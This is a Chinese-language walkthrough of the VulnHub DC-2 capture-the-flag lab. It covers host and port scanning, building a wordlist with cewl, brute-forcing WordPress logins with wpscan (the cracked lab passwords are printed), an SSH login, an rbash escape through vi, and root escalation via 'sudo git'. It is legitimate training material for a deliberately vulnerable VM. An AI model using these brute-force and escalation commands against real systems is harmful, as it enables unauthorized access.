靶场搭建

设备:vm虚拟机,靶场的镜像,kali

靶场的镜像我已经放在下面的百度网盘链接了,解压之后直接用vm打开就可以了链接: https://pan.baidu.com/s/1AhU9JqwTpvx7YK2hvG_Dhg 提取码: dc22

信息收集

主机扫描

netdiscover -r 192.168.2.0/24可得到靶场的ip为192.168.2.133

端口扫描

nmap -sS -sV -A -n 192.168.2.133开放了80和7744端口



目录扫描

dirb http://192.168.2.133

发现有一个login.php登录框

网站信息扫描

whatweb -v 192.168.2.133漏洞利用

端口利用

先来看80端口,访问网址http://192.168.2.133,发现无法访问网页,但是80端口确实存在,所以我们可以猜测一下是不是被重定向了,重定向的详解可以看一篇师傅写的:

https://blog.csdn.net/wq2008best/article/details/132144569?fromshare=blogdetail&sharetype=blogdetail&sharerId=132144569&sharerefer=PC&sharesource=2301_77091612&sharefrom=from_link

这里我们解决重定向使用我们本地dns绑定下,可以访问本地hostsC:WindowsSystem32driversetc,修改hosts文件,修改不了的话,右键属性取消只读保存就可以了

保存成功后可以进入网址了,我们可以看到有一个flag

flag1

flag1给我们的提示是:我的密码字典不行,需要用cewl收集密码,而且flag可能不在用户目录下。而且cms是wordpress

cewl收集密码字典

简单的说,ceWL(发音:cool)是一个自定义单词列表生成器,它是一个用ruby编写的应用程序,它会抓取指定的URL,知道指定的深度,并且返回单词列表,然后可以将返回的单词列表放入一些爆破工具中进行密码破解,比如约翰开膛手(John the Ripper)。

收集密码字典

cewl http://192.168.2.133/ -w 1.txt这里要注意一下,kali也要绑定dnns才能访问网址http://dc-2,从而获取密码字典。现在有了密码,需要找一个账号和登录框,在前面信息收集的时候已经发现了一个http://dc-2/wp-login.php登录框,所以我们访问该网址看看

确实是一个登录框,现在我们要破解出账号名,前面我们已经知道该网址的cms是wordpress,Wordpress有一个著名的扫描工具wpscan

wpscan暴力破解账户名

暴力扫描用户名

wpscan --url http://dc-2/ -e u 用户名保存在user.txt文件中,再用wpscan暴力匹配账户和密码(1.txt--前面cewl破解的密码字典)

wpscan --url http://dc-2 -U user.txt -P 1.txt匹配账户名和密码

Username: jerry, Password: adipiscingUsername: tom, Password: parturient

登录该网址看看有没有什么信息

发现flag2

flag2

flag2给我们的提示是:

如果您无法利用 WordPress 并走捷径,还有另一种方法。

希望您找到了另一个切入点

ssh登录

我们再想一想还有什么信息没利用的,还有一个端口7744没利用,7744端口开启了ssh服务,我们可以尝试一下用ssh登录,jerry登录没有权限,tom成功登录

发现该目录下存在flag3.txt文件,查看其内容,但是发现很多命令被rbash限制了,我们看一下还有什么命令能用,发现我们可以用vi命令

compgen -c //查看可以使用的指令flag3

flag3提示我们需要提权,然后去看看jerrry和tom,因为vi命令可以使用,我们可以使用vi提权(本质上属于sudo提权)

vi提权

vi打开一个文件11

vi 11在下面添加,回车再添加第二个

:set shell=/bin/bash:shell

最后退出VI模式,在shell中使用,提权成功

export PATH=$PATH:/bin/切换到jerry用户,输入ls发现权限不足,再提权

find / -user root -perm -4000 -print 2>/dev/null

进入jerry目录发现flag4.txt

flag4

flag4给我们的提示是:

good to see that you've made it this far - but you're not home yet.You still need to get the final flag (the only flag that really counts!!!).No hints here - you're on your own now. :-)Go on - git outta here!!!!译文:很高兴看到你走了这么远——但你还没到家。你仍然需要获得最终的旗帜(唯一真正重要的旗帜!!)这里没有提示——你现在要靠自己了。:-)走吧,离开这里!!!!



所以我们要提权到root权限,flag4已经提示我们用git提权

git提权使用root权限

sudo git -p help config!/bin/sh

提权成功,最后在root根目录下得到最后的flag

final-flag.txt

成功得到flag!!

参考文章:

https://blog.csdn.net/weixin_43446292/article/details/124272910?fromshare=blogdetail&sharetype=blogdetail&sharerId=124272910&sharerefer=PC&sharesource=2301_77091612&sharefrom=from_link

原文始发于微信公众号(Cauchy安全):VulnHub靶场之DC-2超详细linux提权get flag

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论